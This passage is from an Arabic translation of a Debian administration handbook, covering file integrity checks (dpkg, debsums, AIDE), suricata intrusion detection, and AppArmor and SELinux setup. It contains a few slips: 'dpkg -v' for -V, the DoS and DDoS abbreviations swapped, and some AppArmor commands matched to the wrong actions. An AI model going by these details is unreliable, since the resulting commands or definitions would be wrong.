للتذكرة: البصمة هي قيمة، رقمية غالباً (رغم أنها تكتب بالتدوين الست عشرى)، تحوي شكلاً من التوقيع الرقمي لمحتويات الملف. يحسب هذا التوقيع بخوارزمية (من الأمثلة المشهورة MD5 أو SHA1) تضمن أن أي تغيير (تقريباً) على محتويات الملف، مهما كان صغيراً، سيؤدي لتغيير البصمة؛ يعرف هذا «بأثر التيهور avalanche effect». يسمح هذا باستخدام بصمة رقمية بسيطة للتحقق من عدم تغيير محتويات الملف. هذه الخوارزميات غير عكوسية؛ أي أن معرفة البصمة، في معظم هذه الخوارزميات، لا تسمح بالعثور على المحتويات الموافقة لها. يبدو أن التطورات الأخيرة في الرياضيات قد أضعفـت منعة هذه المبادئ، لكن لم تصل لمرحلة التشكيك في استخدامها حتى الآن، لأنه يبدو أن إنشاء محتويات مختلفة تعطى البصمة نفسها لا يزال صعباً جداً.

عند استدعاء **dpkg** سيتحقق من كافة الحزم المثبتة وسيطبع سطراً يقابل كل ملف يفشل اختبار سلامته. صيغة الخرج هي صيغة خرج **rpm** نفسها حيث يمثل كل محرف اختباراً على بيانات فوقية محددة. لسوء الحظ، لا يخزن **dpkg** البيانات فوقية اللازمة لمعظم الاختبارات ولذلك يطبع علامات استفهام مكانها. حالياً اختبار التحقق من **checksum** هو الوحيد الذي يمكن أن يطبع "5" عند المحرف الثالث (إذا فشل الاختبار).

```
# dpkg -v  
??5?????? /lib/systemd/system/ssh.service  
??5?????? c /etc/libvirt/qemu/networks/default.xml  
??5?????? c /etc/lvm/lvm.conf  
??5?????? c /etc/salt/roster
```

في العينة أعلاه، يبين `dpkg` حدوث تغيير على ملف تابع لخدمة SSH حيث عدل عليه مدير النظام بدلاً من استخدام ملف `/etc/systemd/system/ssh.service` صحيح يلغى تأثيره (والذي كان سيُخزن في `/etc`) وهذا ما يفترض أن يكون لأي تغيير على الإعدادات). كما يذكر أيضاً عدة ملفات إعداد (يميزها المحرف "c" في الحقل الثاني) التي عُدلت بشكل نظامي.

14.3.3.2. فحص الحزم: **debsums** وحدودها

الامر **debsums** هو سالف **-V dpkg** وقد أصبح مهجوراً تقريباً. يعني **debsums** من قيود **dpkg** نفسها. لكن ولحسن الحظ، يمكن تفادي بعض القيود فيه (ب بينما لا يمكن تفاديتها في **dpkg**).

بما أن البيانات على القرص الصلب غير موثوقة، يقدم **debsums** خيار فحص الملفات المثبتة اعتماداً على ملفات **deb**. بدلاً من الاعتماد على قاعدة بيانات **dpkg**. يمكننا الاعتماد على تنزيلات APT المصدقة لتنزيل ملفات **deb**. موثوقة لكل الحزم المثبتة على النظام. قد تكون هذه العملية بطيئة ومملة، لذلك يجب عدم اتخاذها كتقنية وقائية تستخدم على نحو منتظم.

```
# apt-get --reinstall -d install `grep-status -e 'Status: install ok installed' -n -s Pa
↳ ckage`  
[ ... ]  
# debsums -p /var/cache/apt/archives --generate=all
```

لاحظ أن هذا المثال يستخدم **grep-status** من الحزمة **dctrl-tools**، وهي غير مثبتة افتراضياً.

14.3.3.3. AIDE. مراقبة الملفات:

تسمح الأداة AIDE (*Advanced Intrusion Detection Environment*) بالتحقق من سلامة الملفات، واكتشاف أي تغييرات اعتماداً على صورة مسجلة سابقاً للنظام السليم. تخزن هذه الصورة كقاعدة بيانات (`/var/lib/aide/aide.db`) تحوي خصائص جميع ملفات النظام (البصمات، الصلاحيات، التاريخ وغيرها). تهيأ قاعدة البيانات هذه أولاً باستخدام **aideinit**؛ وبعدها تُستخدم يومياً (يستخدمها السكريبت `/etc/cron.daily/aide`) للتحقق من عدم تغيير أي شيء. عند اكتشاف أي تغيير، تسجله AIDE في سجلاتها (`/var/log/aide/*.log`) وترسل ما وجدته إلى مدير النظام عبر البريد الإلكتروني.

ممارسة عملية حماية قاعدة البيانات

بما أن AIDE تستخدم قاعدة بيانات محلية لمقارنة حالة الملفات، فإن صحة نتائجها ترتبط مباشرة بسلامة قاعدة البيانات. إذا حصل المهاجم على صلاحيات الجذر على النظام المُخترق، عندها يستطيع استبدال قاعدة البيانات وتغطية آثاره. من الحلول الممكنة لهذه المشكلة تخزين البيانات على وسيط تخزيني للقراءة فقط.

هناك العديد من الخيارات في `/etc/default/aide` التي يمكن استخدامها لتعديل سلوك حزمة aide. تخزن إعدادات هذا البرنامج في `/etc/aide/aide.conf` و `/etc/aide/aide.conf.d/` (في الواقع، يستخدم **update-aide.conf** هذه الملفات فقط لتوليد `/var/lib/aide/aide.conf autogenerated`). تدل الإعدادات على الملفات وخصائص الملفات المطلوب التحقق منها. مثلاً، تغيير محتويات ملفات السجلات بشكل متكرر، ويمكن تجاهل هذه التغييرات طالما أن صلاحيات الوصول لهذه الملفات لم تتغير، لكن بالنسبة للبرامج التنفيذية يجب أن تبقى محتوياتها وصلاحياتها ثابتة. رغم أن صيغة هذه الإعدادات ليست بالغة التعقيد، إلا أنها ليست بدائية أيضاً. قراءة صفحة الدليل (`5.conf`) إذن سوف تفيد.

تُولد نسخة جديدة من قاعدة البيانات يومياً في `/var/lib/aide/aide.db.new`؛ إذا كانت جميع التغييرات المسجلة مشروعة، يمكن استخدام هذه النسخة لاستبدال قاعدة البيانات المرجعية.

Samhain و Tripwire

بدائل

Tripwire يشبه AIDE كثيراً، حتى أن صيغة ملفات الإعداد نفسها تقريباً. الزيادة الرئيسية التي يضيفها tripwire هي آلية لتوقيع ملف الإعداد، بحيث لا يستطيع المهاجم تعديله حتى يشير لنسخة مختلفة من قاعدة البيانات المرجعية.

كما يوفر Samhain مزايا مشابهة، بالإضافة لبعض الوظائف التي تساعد على اكتشاف rootkits (انظر الملاحظة الجانبيّة `431` ص `chkrootkit/rkhunter` و `checksecurity`). كما يمكن تثبيته على الشبكة كلها وتسجيل نتائجه على مخدم مركزي (مع استخدام توقيع).

تحوي أولى هذه الحزم عدة سكريبتات صغيرة تجري اختبارات أساسية على النظام (كلمات السر الفارغة، ملفات setuid جديدة، وما شابه) وتحذر مدير النظام إذا اقتضى الأمر. رغم اسمها الواضح، إلا أنه لا يجب أن يعتمد مدير النظام عليها وحدها للتأكد من أمان نظام لينكس.

تسمح الحزمتين chkrootkit و rkhunter بالبحث عن rootkits التي يحتمل أنها مثبتة على النظام. للذكرة، rootkits هي برمجيات مصممة لإخفاء عملية اختراق النظام بينما تحافظ على إمكانية التحكم بالجهاز بصمت. ليست الفحوصات موثوقة 100%， لكنها قد تلفت انتباه مدير النظام عادة للمشاكل الكامنة.

14.3.4. اكتشاف التطفل (IDS/NIDS)

Denial of service

أسسیات

تهدف هجمات « denial of service » لغرض واحد فقط: إيقاف خدمة عن العمل. سواء كان الهجوم يشمل إغراق المخدم بالطلبات أو استغلال علة ما، النتيجة النهائية هي نفسها: لم تعد الخدمة متوفرة. المستخدمون المنتظمون غير راضين، وتعاني الهيئة التي تستضيف الخدمة المستهدفة من خسارة سمعتها (وربما أرباحها، إذا كانت الخدمة مثلاً موقع تجارة إلكترونية).

توصف هذه الهجمات أحياناً بأنها « موزعة » (distributed)، حيث تشمل هذه الهجمات إغراق المخدم بعدد ضخم من الطلبات التي ترد من مصادر مختلفة عديدة بحيث يعجز المخدم عن إجابة الطلبات النظامية. اكتسب هذان النوعان من الهجمات اختصارين شهيرين: DoS و DDoS (الأول للهجمات الموزعة والثاني للهجمات العادية).

Network Intrusion Detection System — NIDS هو **suricata** (في حزمة دبيان ذات الاسم نفسه) هو نظام كشف تطفل). مهمته هي الإنصات للشبكة ومحاولة اكتشاف محاولات الاختراق و (أو) الأفعال العدائية (بما فيها هجمات denial of service). تُسجل جميع هذه الأحداث في عدة ملفات في /var/log-suricata. هناك أدوات من أطراف ثالثة (Kibana/logstash) تستعرض كافة البيانات المتقطعة بشكل أفضل.

→ <http://suricata-ids.org>

→ <https://www.elastic.co/products/kibana>

تتحدد فعالية **suricata** بمقدار الحركة التي يراها من خلال الواجهة الشبكية المراقبة. من الواضح أنه لن يتمكن من اكتشاف أي شيء إذا لم يتمكن من معاينة الحركة الحقيقية على الشبكة. سوف يراقب إذن، عند توصيله مع تحويلة شبكة (switch)، الهجمات التي تستهدف الجهاز الذي يعمل عليه فقط، وهذا ليس المقصود على الأرجح. وبالتالي، يجب توصيل الجهاز الذي يستضيف **suricata** بمنفذ « المرأة » في التحويلة، المخصص لربط التحويلات مع بعضها وبالتالي تصل إليه جميع الرزم.

لضبط **suricata** يجب مراجعة الملف `/etc/suricata/suricata-debian.yaml` وتعديله. هذا الملف طويلاً جداً بسبب التعليقات المسهبة لكل متغير. يتطلب أصغر إعداد ممكناً تحديد مجالات العناوين التي تغطيها الشبكة المحلية (المتغير `HOME_NET`). عملياً، هذا يعني مجموعة العناوين التي يتحمل استهدافها بالهجمات. لكن لتحقيق الاستفادة القصوى يجب قراءة الملف كاملاً وتعديلاته بما يناسب الوضع محلياً.

بالإضافة لهذا عليك تحرير `/etc/default/suricata` وتعريف الواجهة الشبكية التي ستُرافق وتفعيل سكريبت الإقلاع (عبر ضبط القيمة `RUN=yes`). كما قد ترغب بضبط القيمة `LISTENMODE=pcap` لأن القيمة الافتراضية `LISTENMODE=nfqueue` تتطلب إعدادات إضافية حتى تعمل بشكل صحيح (يجب ضبط الجدار الناري `netfilter` بحيث يمر الرزم إلى رتل في ساحة المستخدم يتحكم به `suricata` عبر استخدام الهدف `NFQUEUE`).

يحتاج **suricata** إلى مجموعة من قواعد المراقبة حتى يكتشف السلوك الضار: يمكنك الحصول على هذه القواعد من الحزمة `snort-rules-default`. **snort** هو المرجع القديم في مجال اكتشاف التطفل، ويستطيع إعادة استخدام القواعد المكتوبة له. للأسف تلك الحزمة مفقودة في دبيان جيسي وعليك الحصول عليها من إصدارة دبيان أخرى مثل الاختبارية أو غير المستقرة.

هناك حل بديل وهو استخدام **oinkmaster** (من الحزمة ذات الاسم نفسه) لتنزيلمجموعات قواعد Snort من مصادر خارجية.

التعقّل أكثر

prelude التكامل مع

يوفّر Prelude مراقبة مركبة للمعلومات الأمنية. تتضمّن معماريته التجزئية مخدّماً (manager) في `prelude-manager` الذي يجمع التحذيرات التي تولدها الحساسات (sensors) المختلفة. يمكن إعداد Suricata حتى يعمل كحساس. من الحساسات الأخرى `prelude-lml Log` (`Monitor Lackey`) الذي يراقب ملفات السجلات (بطريقة تشبه `logcheck`، المشروع في القسم 14.3.1، « مراقبة السجلات باستخدام `logcheck` » ص 426).

14.4. إلى مقدمة AppArmor

14.4.1. المبادئ

AppArmor هو نظام تحكم إلزامي بالوصول (MAC) مبني على واجهة LSM (*Linux Security Modules*) في لينكس. عملياً، تستشير النواة AppArmor قبل كل استدعاء للنظام حتى تعرف إذا كانت العملية المستدعاة مخولة لتنفيذ الإجراء المطلوب. يعتمد AppArmor على هذه الآلية لتقييد التطبيقات بمجموعة محددة من الموارد.

يُطبق AppArmor مجموعة قواعد (تدعى «البروفايل») على كل برنامج. يختلف البروفايل الذي تطبقه النواة على كل برنامج باختلاف مسار تثبيته؛ ولا تعتمد القواعد على المستخدم الذي يستدعي البرنامج، بخلاف SELinux (الذي ناقشناه في القسم 14.5، «مقدمة إلى SELinux» ص 438). يخضع المستخدمون كلهم لنفس القواعد عند تنفيذ نفس البرنامج (لكن صلاحيات المستخدمين التقليدية تطبق عليهم طبعاً وهذا قد يؤدي لاختلاف النتائج!).

تُخزن بروفايلات AppArmor في `/etc/apparmor.d` وهي تحوي قائمة من قواعد التحكم بالوصول لكل الموارد التي يمكن أن يستخدمها أي برنامج. يترجم `apparmor_parser` هذه البروفايلات ويحملها إلى النواة. يمكن تحميل كل بروفايل إما في وضع الإلزام أو وضع الشكوى. يفرض الوضع الأول اتباع السياسة ويبلغ عن محاولات اختراقها، أما الوضع الثاني فلا يفرض السياسة بل يكتفي بتسجيل نداءات النظام التي تخالف السياسة والتي كان الوضع الأول سيمنعها.

14.4.2. تفعيل AppArmor وإدارة بروفايلاته

دعم AppArmor مدمج في النوى القياسية التي توفرها ديبيان. لا يحتاج تفعيل AppArmor إلا لتشبيت بضعة حزم وإضافة بعض المتغيرات إلى سطر إقلاع النواة:

```
# apt install apparmor apparmor-profiles apparmor-utils
[...]
# perl -pi -e 's,GRUB_CMDLINE_LINUX="(.*)"$,GRUB_CMDLINE_LINUX="$1 apparmor=1 security=aa
➥ parmor",' /etc/default/grub
# update-grub
```

وبعد إعادة الإقلاع سيعمل AppArmor ويمكن التحقق من ذلك فوراً عبر `aa-status`:

```
# aa-status
apparmor module is loaded.
44 profiles are loaded.
9 profiles are in enforce mode.
  /usr/bin/lxc-start
  /usr/lib/chromium-browser/chromium-browser//browser_java
[...]
35 profiles are in complain mode.
  /sbin/klogd
[...]
3 processes have profiles defined.
1 processes are in enforce mode.
  /usr/sbin/libvird (1295)
2 processes are in complain mode.
  /usr/sbin/avahi-daemon (941)
  /usr/sbin/avahi-daemon (1000)
0 processes are unconfined but have a profile defined.
```

تحوي الحزمة apparmor-profiles بروفايلات يديرها مجتمع AppArmor المنبعي. للحصول على بروفايلات إضافية أخرى يمكنك تثبيت apparmor-profiles-extra التي تحوي بروفايلات من تطوير أوبنـسـو وديـانـ.

يمكن تبديل حالة كل بروفايل بين وضع الإلزام ووضع الشكوى عبر استدعاء **aa-complain**, **aa-enforce** مع **aa-disable** أو مسار الملف التنفيذي أو مسار ملف السياسة كمتغير. كما يمكن تعطيل البروفايل تماماً عبر **aa-audit** أو وضعه في حالة الاختبار (تسجيل نداءات النظام المسمومة أيضاً) عبر

```
# aa-enforce /usr/sbin/avahi-daemon
Setting /usr/sbin/avahi-daemon to enforce mode.
# aa-complain /etc/apparmor.d/usr.bin.lxc-start
Setting /etc/apparmor.d/usr.bin.lxc-start to complain mode.
```

14.4.3. إنشاء بروفايل جديد

رغم أن إنشاء بروفايلات AppArmor سهل، إلا أن معظم البرامج ليس لها بروفايل. سنشرح في هذا القسم طريقة إنشاء بروفايل جديد من الصفر عبر استخدام البرنامج المستهدف وترك AppArmor يراقب نداءات النظام التي يجريها والموارد التي يستخدمها.

أهم البرامج التي يجب تقييدها هي البرامج التي تواجه الشبكة لأنها أكثر ما يستهدفه المهاجمون عن بعد. لهذا السبب يوفر AppArmor الأمر المساعد **aa-unconfined** الذي يسرد البرامج التي توفر مقابس شبكة مفتوحة دون أن ترتبط مع أي بروفايل. ومع استخدام الخيار **--paranoid** سيدرك لك كل العمليات التي تملك اتصالاً شبكيّاً واحداً نشطاً أو أكثر.

```
# aa-unconfined
801 /sbin/dhclient not confined
890 /sbin/rpcbind not confined
899 /sbin/rpc.statd not confined
929 /usr/sbin/sshd not confined
941 /usr/sbin/avahi-daemon confined by '/usr/sbin/avahi-daemon (complain)'
988 /usr/sbin/minissdpd not confined
1276 /usr/sbin/exim4 not confined
1485 /usr/lib/erlang/erts-6.2/bin/epmd not confined
1751 /usr/lib/erlang/erts-6.2/bin/beam.smp not confined
19592 /usr/lib/dleyna-renderer/dleyna-renderer-service not confined
```

سنحاول إذاً في المثال التالي إنشاء بروفايل للبرنامج **/sbin/dhclient**. سوف نستخدم **aa-genprof**. سوف يدعوك لاستخدام التطبيق في نافذة أخرى وعندما تنتهي عد إلى **dhclient** لفحص أحداث AppArmor في سجلات النظام وتحويل هذه السجلات إلى قواعد تحكم بالوصول. سوف يقترح عليك قاعدة وصول واحدة أو أكثر مقابل كل حدث مسجل، ويمكنك الموافقة على المقترنات أو تعديلها بعدة طرق:

```
# aa-genprof dhclient
Writing updated profile for /sbin/dhclient.
Setting /sbin/dhclient to complain mode.

Before you begin, you may wish to check if a
```

profile already exists for the application you wish to confine. See the following wiki page for more information:
<http://wiki.apparmor.net/index.php/Profiles>

Please start the application to be profiled in another window and exercise its functionality now.

Once completed, select the "Scan" option below in order to scan the system logs for AppArmor events.

For each AppArmor event, you will be given the opportunity to choose whether the access should be allowed or denied.

Profiling: /sbin/dhclient

```
[((S)can system log for AppArmor events] / (F)inish  
Reading log entries from /var/log/audit/audit.log.
```

Profile: /sbin/dhclient ①

Execute: /usr/lib/NetworkManager/nm-dhcp-helper

Severity: unknown

```
(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny / Abo(r)t /  
↳ (F)inish
```

P

Should AppArmor sanitise the environment when switching profiles?

Sanitising environment is more secure,
but some applications depend on the presence
of LD_PRELOAD or LD_LIBRARY_PATH.

(Y)es / [(N)o]

Y

Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.

Complain-mode changes:

WARN: unknown capability: CAP_net_raw

Profile: /sbin/dhclient ②

Capability: net_raw

Severity: unknown

```
[(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inish
```

A

Adding capability net_raw to profile.

Profile: /sbin/dhclient ③

Path: /etc/nsswitch.conf

Mode: r

Severity: unknown

```
1 - #include <abstractions/apache2-common>
```

```
2 - #include <abstractions/libvirt-qemu>
```

```
3 - #include <abstractions/nameservice>
```

```
4 - #include <abstractions/totem>
```

[5 - /etc/nsswitch.conf]

```
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
```

↳ / (M)ore

3

Profile: /sbin/dhclient

Path: /etc/nsswitch.conf

Mode: r

Severity: unknown

```
1 - #include <abstractions/apache2-common>
```

```
2 - #include <abstractions/libvirt-qemu>
```

[3 - #include <abstractions/nameservice>]

```
4 - #include <abstractions/totem>
```

5 - /etc/nsswitch.conf

```
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
```

```

→ / (M)ore
A
Adding #include <abstractions/nameservice> to profile.

Profile: /sbin/dhclient
Path: /proc/7252/net/dev
Mode: r
Severity: 6

[1 - /proc/7252/net/dev]
[2 - /proc/*/net/dev]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
→ / (M)ore
A
Adding /proc/*/net/dev r to profile

[...]
Profile: /sbin/dhclient ④
Path: /run/dhclient-eth0.pid
Mode: w
Severity: unknown

[1 - /run/dhclient-eth0.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
→ / (M)ore
N

Enter new path: /run/dhclient*.pid

Profile: /sbin/dhclient
Path: /run/dhclient-eth0.pid
Mode: w
Severity: unknown

[1 - /run/dhclient-eth0.pid]
[2 - /run/dhclient*.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
→ / (M)ore
A
Adding /run/dhclient*.pid w to profile

[...]
Profile: /usr/lib/NetworkManager/nm-dhcp-helper ⑤
Path: /proc/filesystems
Mode: r
Severity: 6

[1 - /proc/filesystems]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F)inish
→ / (M)ore
A
Adding /proc/filesystems r to profile

= Changed Local Profiles =

The following local profiles were changed. Would you like to save them?

[1 - /sbin/dhclient]
  2 - /usr/lib/NetworkManager/nm-dhcp-helper
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)lean pro
→ files / Abo(r)t
S
Writing updated profile for /sbin/dhclient.
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.

Profiling: /sbin/dhclient

[(S)can system log for AppArmor events] / (F)inish
F
Setting /sbin/dhclient to enforce mode.
Setting /usr/lib/NetworkManager/nm-dhcp-helper to enforce mode.

Reloaded AppArmor profiles in enforce mode.

```

Please consider contributing your new profile!
See the following wiki page for more information:
<http://wiki.apparmor.net/index.php/Profiles>

Finished generating profile for /sbin/dhclient.

لاحظ أن البرنامج لا يعيد عرض محارف التحكم التي تطبعها ولكنني ضممتها في المقطع السابق لتوضيح الشرح.

أول حدث مكتشف هو تنفيذ برنامج آخر. في هذه الحالة، لديك عدة اختيارات: يمكنك تشغيل البرنامج باستخدام بروفايل العملية الأم (خيار الوراثة « Inherit »)، أو يمكنك تنفيذه باستخدام بروفايل خاص (غير خيري « Profile » و « Named » اللذان يختلفان عن بعضهما بإمكانية استخدام اسم بروفايل عشوائي فقط)، أو يمكنك تشغيله باستخدام بروفايل فرعي من العملية الأم (خيار « Child »)، أو يمكنك تشغيله دون أي بروفايل (خيار « Unconfined ») أو يمكنك عدم السماح بتشغيله نهائياً (خيار « Deny »).

لاحظ أنك إذا اخترت تشغيله باستخدام بروفايل مخصص غير موجود بعد، فسوف تنشئ الأداة البروفايل المفقود كما ستقترح قواعد وصول لذلك البروفايل في الاستدعاء نفسه.

على مستوى النواة، قُسمت صلاحيات المستخدم الجذر إلى « capabilities » أو قدرات. إذا كانت إحدى نداءات النظام تحتاج لقدرة معينة، يتحقق AppArmor من أن البروفايل يسمح للبرنامج باستخدام هذه المقدمة.

هنا يتطلب البرنامج صلاحية القراءة للملف `/etc/nsswitch.conf`. اكتشف `aa-genprof` أن هذه الصلاحية قد منحت في عدة « مستخلصات abstractions » ويعرضها كخيارات بدائلة. توفر المستخلصاتمجموعات من قواعد الوصول القابلة لإعادة الاستخدام التي تجمع عدة موارد تستخدم مع بعضها عادة. في هذه الحالة، الوصول لهذا الملف يكون عبر دوال nameservice من مكتبة C وقد طبعنا « 3 » لتحديد الخيار « <abstractions/nameservice #include > » وبعدها « A » للسماح.

يريد البرنامج إنشاء الملف `/run/dhclient-eth0.pid`. إذا سمحنا بإنشاء هذا الملف بعينه فقط فلن يعمل البرنامج عندما يستخدمه المستخدم على واجهة شبكة مختلفة. لذلك اخترنا « New » لاستبدال اسم الملف باسم أشمل « `/run/dhclient*.pid` » قبل تسجيل القاعدة باستخدام « Allow ».

لاحظ أن طلب الوصول لهذا ليس حزءاً من بروفايل dhclient وإنما من البروفايل الجديد الذي أنشأناه عندما سمحنا للبرنامج `/usr/lib/NetworkManager/nm-dhcp-helper` بالعمل ببروفايل خاص.

بعد المرور على كل الأحداث المسجلة، يعرض عليك البرنامج حفظ البروفايلات التي أنشأتها أثناء العملية. في هذه الحالة، لدينا بروفايلين وقد حفظناهما معاً باستخدام « Save » (لكن يمكنك حفظهما بشكل إفراطي أيضاً) قبل الخروج من البرنامج باستخدام « Finish ».

في الواقع، `aa-genprof` ما هو إلا غلاف ذكي للأمر `aa-logprof`: فهو ينشئ بروفايلاً فارغاً، ويحمله في وضع الشكوى ثم يستدعي `aa-logprof` وهي عبارة عن أداة تحدث البروفايل اعتماداً على انتهاكات القواعد المسجلة. ويمكنك إعادة استدعاء تلك الأداة لاحقاً لتحسين البروفايل الذي أنشأته الآن.

إذا أردت أن يكون البروفايل الذي أنشأته كاملاً، عليك استخدام البرنامج بكافة الطرق التي يشرع استخدامها. في حالة dhclient، هذا يعني تشغيله عبر مدير الشبكة (Network Manager)، وعبر ifupdown، وتشغيله يدوياً، الخ. في النهاية، قد تصل إلى ملف /etc/apparmor.d/sbin.dhclient مشابه لهذا:

```
# Last Modified: Tue Sep 8 21:40:02 2015
#include <tunables/global>

/sbin/dhclient {
    #include <abstractions/base>
    #include <abstractions/nameservice>

    capability net_bind_service,
    capability net_raw,

    /bin/dash r,
    /etc/dhcp/* r,
    /etc/dhcp/dhclient-enter-hooks.d/* r,
    /etc/dhcp/dhclient-exit-hooks.d/* r,
    /etc/resolv.conf.* w,
    /etc/samba/dhcp.conf.* w,
    /proc/*/net/dev r,
    /proc/filesystems r,
    /run/dhclient*.pid w,
    /sbin/dhclient mr,
    /sbin/dhclient-script rCx,
    /usr/lib/NetworkManager/nm-dhcp-helper Px,
    /var/lib/NetworkManager/* r,
    /var/lib/NetworkManager/*.lease rw,
    /var/lib/dhcp/*.leases rw,

    profile /sbin/dhclient-script flags=(complain) {
        #include <abstractions/base>
        #include <abstractions/bash>

        /bin/dash rix,
        /etc/dhcp/dhclient-enter-hooks.d/* r,
        /etc/dhcp/dhclient-exit-hooks.d/* r,
        /sbin/dhclient-script r,
    }
}
```


14.5. مقدمة إلى SELinux

14.5.1. المبادئ

Mandatory Access Control (Security Enhanced Linux) SELinux مبني على واجهة Linux Security Modules (LSM) في لينكس. عملياً، تستشير النواة SELinux قبل كل استدعاء للنظام حتى تعرف إذا كانت العملية المستدعاة مخولة لتنفيذ الإجراء المطلوب.

يستخدم SELinux مجموعة من القواعد — تُعرف باسم السياسة policy — لحظر الإجراءات أو السماح بها. إنشاء هذه القواعد صعب. لكن لحسن الحظ، هناك سياستين قياسيتين (*strict* و *targeted*) متاحتين لتوفير عناء معظم عملية الإعداد.

إدارة الصلاحيات مع SELinux تختلف تماماً عن نظم يونكس التقليدية. تعتمد صلاحيات العملية على سياقها الأمني. يتحدد السياق بـهوية المستخدم الذي بدأ تنفيذ العملية، والدور والنطاق الذين كان يحملهما المستخدم في ذلك الوقت. تعتمد الصلاحيات فعلياً على النطاق، لكن الأدوار هي التي تحكم الانتقالات بين النطاقات. أخيراً، تعتمد الانتقالات بين الأدوار على هوية المستخدم.




شكل 14.3. السياق الأمني ومستخدمي يونكس

عملياً، يحصل المستخدم، لحظة تسجيل الدخول، على سياق أمني افتراضي (اعتماداً على الأدوار التي يحق له أخذها). وبذلك يتحدد النطاق الحالي، أي النطاق الذي ستحمله جميع العمليات الأبناء الجديدة. إذا كنت تريد تغيير الدور الحالي والنطاق المرتبط معه، عليك استدعاء `newrole -r role_r -t domain_t` (عادة يكون هناك نطاق وحيد فقط مسموح لكل دور، ولذلك يمكن إهمال المتغير `-t` غالباً). يتحقق هذا الأمر منك عبر طلب إدخال كلمة السر. تمنع هذه الميزة البرامج من تغيير الأدوار آلياً. لا يمكن تنفيذ هذه التغييرات إلا إذا كانت مسموحة صراحة في سياسة SELinux.

من الواضح أن الصلاحيات نفسها لا تطبق على جميع الكائنات *objects* (ملفات، مجلدات، مقابس شبكة، أجهزة، الخ)، بل تختلف من كائن لأخر. لتحقيق هذا، يربط كل كائن مع نوع *type* (تعرف هذه العملية بالوسم *labeling*). تمثل صلاحيات النطاق إذن بمجموعات من الإجراءات المسموحة (أو الممنوعة) على هذه الأنواع (وبالتالي، تتطبق بشكل غير مباشر على الكائنات التي وسمت بهذا النوع).

إضافة	النطاقات والأنواع متساويان
داخلياً النطاق هو نوع، لكنه نوع يطبق على العمليات. لذلك تلحق أسماء النطاقات بالرمز <code>t</code> – مثل أنواع الكائنات تماماً.	

افتراضياً، يرث البرنامج نطاقه من المستخدم الذي بدأ تنفيذه، لكن سياسات SELinux القياسية تتوقع تشغيل برامج مهمة عديدة في نطاقات خاصة بها. لتحقيق ذلك، توسم هذه البرامج التنفيذية بأنواع خاصة بها (مثلاً، يوسم `ssh` بالنوع `ssh_exec_t` وعند تشغيل البرنامج، سينتقل تلقائياً إلى النطاق `t`). تسمح آلية الانتقال التلقائي بين النطاقات هذه بمنح كل برنامج الصلاحيات التي يحتاجها فقط. هذا أحد المبادئ الأساسية في SELinux.



شكل 14.4. الانتقالات الآلية بين النطاقات

ممارسة السياغ الأمني معرفة السياغ الأمني

لمعرفة السياغ الأمني لعملية معينة، عليك استخدام الخيار Z لبرنامج ps.

```
$ ps axZ | grep vsftpd
system_u:system_r:vsftpd_t:s0    2094 ?      Ss  0:00 /usr/sbin/vsftpd
```

يحتوي الحقل الأول الهوية، والدور، والنطاق، ورتبة MCS، تفصل عن بعضها ببطاقات رأسية. رتبة MCS (Multi-Category Security) هي متغير يدخل في إعداد سياسة حماية السرية، التي تنظم الوصول للملفات اعتماداً على حساسيتها. هذه الميزة غير مشرورة في هذا الكتاب. لمعرفة السياغ الأمني الحالي في الصدفة، يمكنك استدعاء id.

```
$ id -z
unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
```

وأخيراً، لمعرفة النوع المرتبط بملف ما، يمكنك استخدام ls -Z.

```
$ ls -Z test /usr/bin/ssh
unconfined_u:object_r:user_home_t:s0 test
system_u:object_r:sshd_exec_t:s0 /usr/bin/ssh
```

يجدر باللحظة أن الهوية والدور المسندان إلى الملفات لا تحملان أي أهمية خاصة (إذ أنها لا تستخدم أبداً)، لكن جميع الكائنات تتمتع بسياغ أمني كامل في سبيل الحفاظ على الاتساق.

SELinux 14.5.2 إعداد

دعم SELinux مبني ضمن التوابي القياسية التي توفرها دييان. كما تدعم أدوات يونكس الأساسية SELinux دون أي تعديلات. إذن من السهل نسبياً تفعيل SELinux.

سوف يثبت الأمر `apt install selinux-basics selinux-policy-default` آلياً الحزم الازمة لإعداد نظام SELinux.

السياسة المرجعية غير مضمونة في جيسي

تحذير

لسوء الحظ لم يعالج مشرفو الحرمة المصدرية `refpolicy` العلل الحرجة التي تمنع إصدارها وقد أزيلت الحرمة من جيسي. هذا يعني أنه لا يمكن تثبيت حزم `selinux-policy*` في جيسي ويجب الحصول عليها من مصدر آخر. نأمل أن تعود هذه الحزم في أحد الإصدارات الثانوية أو في المنقولات الخلفية لدييان جيسي. وحتى ذلك الحين، يمكنك الحصول عليها من المستودعات غير المستقرة. هذا الحال المؤسف يثبت على الأقل أن SELinux ليس له شعبية كبيرة بين المستخدمين/المطوريين الذين يستخدمون النسخ التطويرية من دييان. وبالتالي، إذا كنت تزيد استخدام SELinux، عليك أن تتوقع ألا تعمل السياسة الافتراضية بصورة مثالية وأنك ستضطر لاستثمار وقت معتبر لتعديلها بما يناسب حاجاتك الخاصة.

تحوي الحزمة `selinux-policy-default` مجموعة من الأدوات القياسية. افتراضياً، تقييد هذه السياسة الوصول لبعض خدمات واسعة الانتشار. جلسات عمل المستخدمين غير مقيدة ولذلك يُستبعد أن يمنع SELinux إجراءات المستخدمين المشروعة. ومع ذلك، يزيد هذا من أمان خدمات النظام التي تعمل على الجهاز. لإعداد سياسة تشبه القواعد « الصارمة » القديمة، عليك فقط تعطيل وحدة `unconfined` (سنشرح إدارة الوحدات لاحقاً في هذا القسم).

